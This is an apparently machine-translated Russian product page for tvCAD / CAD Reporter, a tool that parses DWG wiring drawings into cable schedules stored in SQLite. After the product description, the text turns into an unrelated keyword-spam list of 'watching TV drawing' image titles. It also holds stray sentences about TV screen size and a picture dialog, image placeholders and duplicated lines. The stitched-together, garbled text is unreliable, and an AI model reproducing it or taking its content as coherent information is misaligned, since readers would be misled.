tvCAD версии 2 (он же CAD Reporter) — это следующая версия, находящаяся в разработке. CAD Reporter можно настроить для анализа практически любого чертежа САПР и создания отчетов (включая графики кабелей) практически в любом формате, который вам нравится (при условии, что он в Excel). tvCAD — это только блоки САПР в стиле ACNE с добавлением нескольких новых дополнительных функций, таких как типы разъемов и типы кабелей. Что такое блок «ACNE»? Это …
Не ваши блоки? Не использовать блоки? Это то, что CAD Reporter сделает, чего не делает tvCAD (пока).Пожалуйста, свяжитесь со мной внизу этой страницы или напишите мне по электронной почте (меня зовут Юэн, и это мой сайт, создайте мой адрес электронной почты с этой информацией), чтобы мы могли уточнить, что CAD Reporter должен сделать для вас.
tvCAD предназначен для тех из вас, кто делает свои собственные чертежи в САПР (схемы подключения системы для вещания, ИТ, производственных цехов, радиостанций, аудио- и видеооборудования и т. д.) и хочет, чтобы ваш компьютер выполнял все скучные операции, такие как разработка графиков кабелей, отслеживание изменения, поиск ошибок, обновление листов, этикеток и т. д.tvCAD рассматривает ваши чертежи как вашу основную базу данных, он не требует выкупа за базу данных, доступ к которой вы заблокированы и даже не можете видеть, это все ваше. Если вы уберете tvCAD, у вас останутся все ваших чертежей в том виде, в котором вы их сделали, все ваших отчетов и все вашей информации, даже ваша существующая база данных будет полностью вашей. Если вы покинете tvCAD, то вам просто нужно будет сделать все скучных битов самостоятельно и найти все свои ошибки.База данных tvCAD представляет собой стандартную базу данных SQLite. Это ваши данные, поэтому tvCAD не скроет их от вас.
Я работаю над tvCAD еще до 2007 года (да, действительно так долго). Я сам использую его в своей повседневной работе в качестве специалиста по САПР. За это время tvCAD разработал целый ряд рабочих процессов и функций. Это очень зрелая часть программного обеспечения (более 1700 коммитов Git, если это что-то значит для вас).
Нужен ли tvCAD AutoCAD ? Нет . В tvCAD все встроено.Вам даже не нужен Excel для создания расписаний кабелей, только для их просмотра. Я тестирую новые сборки tvCAD на пустой установке Windows, а также каждый день на своей основной работе.
Заменяет ли tvCAD AutoCAD ? ах, нет. Вам по-прежнему нужен CAD, чтобы рисовать чертежи, tvCAD сделает всю скучную работу, которую вы делать не хотите. tvCAD — это парсер и генератор отчетов, а не замена САПР. Ваш САПР не обязательно должен быть AutoCAD — сейчас я рекомендую BricsCAD, NanoCAD, Draftsight и т. д. — все в порядке. Если ваш САПР создает файлы DWG, tvCAD их читает.
Если ваш САПР создает файлы DWG, tvCAD их читает.
Итак, мне нужно установить SQL Server и прочее DBadminAaahNoooo ? Нет . Все это встроено в tvCAD. Нет ни установки базы данных, ни администрирования, она просто работает . Вы можете делать моментальные снимки базы данных одним нажатием большой зеленой кнопки и при желании обрезать загроможденную историю. Или вы можете просто почти игнорировать это. Вы не заблокированы в своей базе данных tvCAD, вы можете запрашивать ее сколько душе угодно, если хотите.tvCAD использует SQLite. Вот бесплатный браузер SQLite, которым я постоянно пользуюсь: https://sqlitebrowser.org/.
Некоторые из этих настроек выглядят немного пугающе, я должен сам все это прорабатывать? Нет , вот что значит «поддержка». Я настрою большую часть этого для вас и обеспечим постоянное руководство.
кое-что есть в tvCAD…
ПОДДЕРЖКА
- для вас: База знаний (хорошо, я работаю над этим!), Блог, электронная почта, Skype, Телефон, вызовы на дом по договоренности.
 На вопросы «Что это за чертовщина?» ответили сразу же.
На вопросы «Что это за чертовщина?» ответили сразу же. - для последней версии формата AutoCAD DWG или любой другой САПР, которую вы используете.
- Запросы функций, исправления ошибок. В tvCAD встроен отчет об ошибках, поэтому я получаю подробную информацию, если что-то сломается.
- В блоге tvCAD.tv есть множество неопубликованных постов, содержащих всевозможные советы по tvCAD и AutoCAD, особенно по тому, как мы используем AutoCAD. Скоро в Интернете рядом с вами.
- Вам не потребуется много времени для обучения, оно должно «просто работать», но когда вы захотите, вам будет оказана большая помощь.
Диспетчер списка чертежей
- Отслеживание перемещений, удалений, переименований файлов DWG. (хорошо, пользователи ACNE, все вместе: «ДА!»)
- быстро открывайте чертежи из менеджера, просто дважды щелкните
- перетащите чертежи в окно, чтобы добавить их в проект tvCAD
- Я обдумываю вариант постоянно следите за всеми чертежами на наличие изменений и проверяйте их, когда они изменяются.
 Напишите мне, что вы хотите этого.
Напишите мне, что вы хотите этого.
Некоторые важные новые функции в tvCAD …
- различные форматы кабельных расписаний.В CAD Reporter это полностью настраивается пользователем. На данный момент существует 3, в том числе официальный формат ABC Australia
- , который заполняет информацию о расписании кабелей из отсутствующих соединений за пределами листа фактической информацией за пределами листа из чертежа.
- Типы кабелей, проанализированные по именам кабельных слоев
- Типы разъемов, проанализированные по атрибутам соединения (см. рис. выше)
- Использовать подсказку атрибута вместо тега в спецификациях кабелей или нет — на ваш выбор
- выбрать, какие атрибуты смотреть чтобы зарегистрировать изменение в соединении.tvCAD всегда отслеживает текущую информацию, теперь вы сами решаете, когда tvCAD сообщит вам об изменении.
- Списки оборудования, экспортированные в Excel
- скрытие или отображение будущих и/или удаленных кабелей
- у каждого кабеля есть журнал изменений, дата создания и дата последнего обновления, по которым можно фильтровать расписание кабелей.

- История: если вы храните архивные копии чертежей, tvCAD может анализировать ваши архивы, сопоставлять их с вашими текущими чертежами и создавать историю того, что происходило с вашими чертежами с течением времени.
- Сохранение и загрузка моментальных снимков базы данных (с проектом). Это удобно, если вы хотите поэкспериментировать, но сохранить историю чистой в долгосрочной перспективе.
- Данные пользователя. Пользователи ACNE назвали это «Обратной аннотацией». Вы можете вручную добавить данные в график кабельных сетей, после чего tvCAD включит ваши данные в базу данных, сохранив их для всех будущих графиков кабельных сетей.
History Builder
- Это сценарий для History Builder…
- У вас есть несколько поколений резервных копий ваших чертежей (или Autodesk Vault)
- Вы хотите построить временную шкалу истории того, что происходило с вашими чертежами
- tvCAD может сортировать архивы, связывать старые версии с текущими чертежами и строить историю того, что происходило с течением времени.

Скоро — это функции, рабочие прототипы которых я использую в своей повседневной работе. Конструктор блоков Offsheets Manager Менеджер библиотеки блоков Label Helpers Я уверен, что трудно представить себе, что такое tvCAD, из этого списка некоторых его функций, но вот что он делает: tvCAD экономит ваше время, усилия и деньги! Вы делаете САПР, tvCAD автоматизирует скучные части. www.CableSchedules.com — это новое поколение tvCAD , которое сделает кабельные графики из чертежами проводки CAD . Посетите сайт www.CableSchedules.com для получения дополнительной информации. Если вы ищете Смотреть телевизор легко рисовать вы пришли в нужное место. Мы собираем изображения о том, как легко смотреть телевизор, включая изображения, картинки, фотографии, обои и многое другое.На этой странице у нас также есть различные изображения. Например, png, jpg, анимированные GIF-изображения, изображения, логотипы, черно-белые, прозрачные и т. д. Drush Fortnite Ikonik Skin Step за шагом  См. https://www.tvcad.tv/help/auto-offsheets/, чтобы узнать об этом подробнее. Поверьте мне, это убийственная функция. Вскоре!
См. https://www.tvcad.tv/help/auto-offsheets/, чтобы узнать об этом подробнее. Поверьте мне, это убийственная функция. Вскоре! Если вы можете это сделать, то tvCAD может это автоматизировать.
Если вы можете это сделать, то tvCAD может это автоматизировать. 35+ трендов для просмотра телевизора Drawing Easy
Телевизионный рисунок на PainterValley Com Explore
Imagenes Fotos De stock Y Values Sobre Watching TV
Amazon Com HHXD Детский Прямоугольный стол до 6
к телевизору или нет к телевизору, играющую в новую игру
Как нарисовать голову из любого угла
Как нарисовать аниме девушка лицо медленно рассказывала учебник №
Как Пошаговое руководство по рисованию корабля для детей
Создание видео в масштабе Геометрия Академия Хана
9003 5 Best New Просмотр телевизора Drawing Easy
Создание масштабного видео для рисования Геометрия Khan Academy
Страница раскраски Hard Animal Coloring Easy Drawings That Look
Get How To Draw Animal Microsoft Store
9051
Как нарисовать телевизор
Рисунок так мило Youtube
1
Раскраска для печатных листов Elementary Students
Просмотр телевизора СтоковыеИд иллюстрации 3 107 Смотря телевизор СтоковыеИд
Бесплатные PNG Смотреть телевизор Clip Art Скачать PinClipart
Круто смотреть телевизор рисовать легко 9 0002 Бесплатно Png Смотреть телевизор Клип Арт Скачать Pinclipart
How Draw Easy Things Pencil Cartoon Rhyoutubecom A Pug
Как нарисовать милого слона Easy Pictures To Draw
Proko Learn To5 Funs 1 Draw With Tutorial3 1 Draw With Tutorial3
Как нарисовать горы реальные легкие ремесел деятельности
ShadowDraw Узнайте, как нарисовать на App Store
Семья, смотреть телевизор в гостиной стоковые иллюстрации
1
Google Поиск Doodling в Rhpinterestcouk Хипстерские рисунки
New Masters Academy
TV Listings Найти местные телевизионные объявления и часы Полные эпизоды
Милый мультфильм Единорог делает разные мероприятия, смотреть телевизор
TOP для просмотра телевизора Рисунок Easy
Милый мультфильм Unic Орн делает разные виды деятельности, наблюдая телевизор
Как выбрать адвокат на основе телевизора Реклама Руководство
Proko Узнайте, как нарисовать с удовольствием Учебные пособия
Архив с тегом Часы Рисунок Pic ReportingForhire COM
Watch Yt Video Реалистичные рисунки глаз Cool Eye Drawings
Ipad Malcontent Comics Incorporated Presents
Чем заняться вместо просмотра телевизора Нарисуй танк Танк
Мы можем сделать это в Twitter The Easy On Twitter Путь или
8 лучших моих рисунков iPad Procreate app изображений рисунков
Закончить рисунок Что он смотрит на телевидение
Жизненный рисунок Дублин быстрые головы
TV эскиз в Paintingvalley Com Explore Коллекция телевизоров
Vaporstrike On Twitter просто получил очаровательную маленькую Chibi
Shema Risunka во время просмотра телевизора легкие рисунки
нарисовать мультфильм Belle из красоты и зверя
Vectores Imagenes Y Arte Vectorial De Stock Sobre Night Tv
Не забудьте сделать закладку, используя Ctrl + D (ПК) или Command + D (macos).


 Опираясь на произведённые вычисления, можно сделать вывод, что нам подходит телевизор с диагональю экрана 45 дюймов и разрешением 1080р.
Опираясь на произведённые вычисления, можно сделать вывод, что нам подходит телевизор с диагональю экрана 45 дюймов и разрешением 1080р.




 В диалоговом окне Выбор рисунка выберите поле Связать с файлом.
В диалоговом окне Выбор рисунка выберите поле Связать с файлом.






 На вопросы «Что это за чертовщина?» ответили сразу же.
На вопросы «Что это за чертовщина?» ответили сразу же. Напишите мне, что вы хотите этого.
Напишите мне, что вы хотите этого.